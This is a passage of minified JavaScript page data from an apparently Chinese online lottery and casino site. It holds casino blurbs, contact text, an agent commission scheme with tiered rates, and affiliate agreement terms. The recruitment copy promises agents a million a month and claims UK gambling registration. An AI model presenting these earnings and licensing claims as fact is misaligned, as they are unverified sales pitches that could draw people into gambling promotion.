common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u4f5c\u4e3a\u4e00\u540d\u5c0a\u8d35\u7684\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u4f19\u4f34\uff0c\u60a8\u53ef\u4ee5\u5229\u7528\u60a8\u7684\u8d44\u6e90\u6700\u5feb\u8d5a\u53d6\u9ad8\u989d\u4f63\u91d1\uff0c\u7531\u8fd9\u4e00\u79d2\u949f\u5f00\u59cb\uff0c\u60a8\u5c06\u53ef\u4ee5\u8f7b\u677e\u5b9e\u73b0\u6210\u529f\u4e0e\u8d22\u5bcc\u7684\u68a6\u60f3\uff01"]},{title:"\u8054\u76df\u4f18\u52bf",text:["\u5f69\u7968\u7f51\uff0c\u5408\u6cd5\u6ce8\u518c\u4e8e\u82f1\u56fd\u4e4b\u535a\u5f69\u516c\u53f8\uff0c\u4f7f\u7528\u56fd\u9645\u8ba4\u8bc1\u77e5\u540d\u54c1\u724c\u516d\u5927\u5e73\u53f0\uff0c\u62e5\u6709\u591a\u5143\u5316\u7684\u4ea7\u54c1\uff0c\u63d0\u4f9b\u4f1a\u5458\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u6e38\u620f\u4e0e\u7a33\u5b9a\u7684\u7cfb\u7edf\u3002\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7ed9\u4e88\u4ee3\u7406\u6700\u4f18\u52bf\u7684\u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u5f69\u7968\u7f51\u4ee3\u7406\u7684\u884c\u5217\uff0c\u65e0\u987b\u652f\u51fa\u4efb\u4f55\u624b\u7eed\u8d39\u7528\u53ca\u62bc\u91d1\uff0c\u5c31\u80fd\u8ba9\u60a8\u6708\u5165\u767e\u4e07\u3002\u5f69\u7968\u7f51\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u806a\u660e\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u70b9\u51fb[\u6ce8\u518c\u4ee3\u7406]\u5728\u7ebf\u63d0\u51fa\u7533\u8bf7\uff0c\u5e76\u786e\u5b9e\u586b\u5199\u5404\u9879\u8d44\u6599\u3002\u5f69\u7968\u7f51\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u76c8\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6ce8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce8500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e300)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001BB\u4f53\u80b2\u3001\u673a\u7387\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u5f69\u7968\u7f51\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a100000\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a100000\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09","\u2022 \u4f8b2: \u5047\u82e5\u672c\u6708\u4f63\u91d1\u51fa\u73b0\u8d1f\u6570\uff0c\u5c06\u4f1a\u5e26\u5230\u4e0b\u4e00\u4e2a\u6708\u7ee7\u7eed\u7d2f\u8ba1\uff0c\u76f4\u81f3\u6b63\u6570\u624d\u4f1a\u6d3e\u9001\u4f63\u91d1\u3002"]},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u4e8e\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e09\u5f00\u59cb\u4e0e\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\u540e\uff0c\u5728\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e94\u4ee5\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"",protocolList:[{title:"\u4e00\u3001\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u8054\u76df\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u8d26\u6237\u6743\u5229","\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u8054\u7cfb\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u8054\u76df\u5bf9\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 \u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5f69\u7968\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5f69\u7968\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u5f69\u7968\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u8d26\u53f7\u3002","\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1","\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u6709\uff15\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\u4f1a\u5458\uff08\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e